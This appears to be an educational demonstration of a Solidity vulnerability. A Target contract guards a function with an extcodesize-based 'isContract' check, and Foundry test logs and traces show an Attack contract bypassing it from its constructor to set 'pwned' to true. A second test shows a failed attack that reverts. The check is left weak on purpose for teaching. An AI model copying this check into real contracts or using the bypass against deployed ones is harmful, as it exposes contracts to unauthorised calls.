 contract Target {
function isContract(address account) public view returns (bool) {
// This method relies on extcodesize, which returns 0 for contracts in
// construction, since the code is only stored at the end of the
// constructor execution.
uint size;
assembly {
size := extcodesize(account)
}
return size > 0;
}
bool public pwned = false;
function protected() external {
require(!isContract(msg.sender), "no contract allowed");
pwned = true;
}
}
Running 2 tests for src/test/Bypasscontract.sol:ContractTest
[PASS] testBypassContractCheck() (gas: 149214)
Logs:
Before exploiting, protected status of TargetContract: false
After exploiting, protected status of TargetContract: true
Exploit completed
Traces:
[149214] ContractTest::testBypassContractCheck()
├─ [2320] Target::pwned() [staticcall]
│ └─ ← false
├─ [0] console::log(Before exploiting, protected status of TargetContract:, false)
[staticcall]
│ └─ ← ()
├─ [81589] → new Attack@0×5991A2dF15A8F6A256D3Ec51E99254Cd3fb576A9
│ ├─ [393] Target::isContract(Attack: [0×5991A2dF15A8F6A256D3Ec51E99254Cd3fb576A9
]) [staticcall]
│ │ └─ ← false
│ ├─ [20387] Target::protected()
│ │ └─ ← ()
│ └─ ← 188 bytes of code
├─ [320] Target::pwned() [staticcall]
│ └─ ← true
├─ [0] console::log(After exploiting, protected status of TargetContract:, true) [s
taticcall]
│ └─ ← ()
├─ [0] console::log(Exploit completed) [staticcall]
│ └─ ← ()
└─ ← ()
[PASS] testBypassFailedContractCheck() (gas: 20450)
Logs:
Before exploiting, protected status of TargetContract: false
Exploit Failed
Traces:
[20450] ContractTest::testBypassFailedContractCheck()
├─ [2320] Target::pwned() [staticcall]
│ └─ ← false
├─ [0] console::log(Before exploiting, protected status of TargetContract:, false)
[staticcall]
│ └─ ← ()
├─ [0] console::log(Exploit Failed) [staticcall]
│ └─ ← ()
├─ [3849] FailedAttack::pwn(Target: [0×5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f])
│ ├─ [0] VM::expectRevert(no contract allowed)
│ │ └─ ← ()
│ ├─ [364] Target::protected()
│ │ └─ ← "no contract allowed"
│ └─ ← ()